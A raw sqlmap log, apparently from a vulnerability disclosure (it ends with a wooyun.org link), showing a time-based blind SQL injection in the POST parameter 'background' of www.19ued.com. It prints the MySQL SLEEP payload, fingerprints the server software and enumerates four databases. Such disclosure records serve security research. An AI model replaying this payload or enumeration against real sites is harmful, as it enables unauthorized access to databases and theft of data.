 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: background (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: background=i' AND (SELECT * FROM (SELECT(SLEEP(5)))aAED) AND 'dgLe'
='dgLe&limited=1&number=1&timeout=2&title=Mr.
---
[21:17:55] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[21:18:12] [INFO] confirming MySQL
[21:18:12] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:18:23] [INFO] adjusting time delay to 1 second due to good response times
[21:18:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.21
back-end DBMS: MySQL >= 5.0.0
[21:18:23] [INFO] fetching database names
[21:18:23] [INFO] fetching number of databases
[21:18:23] [INFO] retrieved: 4
[21:18:24] [INFO] retrieved: information_schema
[21:19:54] [INFO] retrieved: labs
[21:20:12] [INFO] retrieved: test
[21:20:33] [INFO] retrieved: ued
available databases [4]:
[*] information_schema
[*] labs
[*] test
[*] ued
[21:20:47] [INFO] fetched data logged to text files under
\output\www.19ued.com'
www.wooyun.org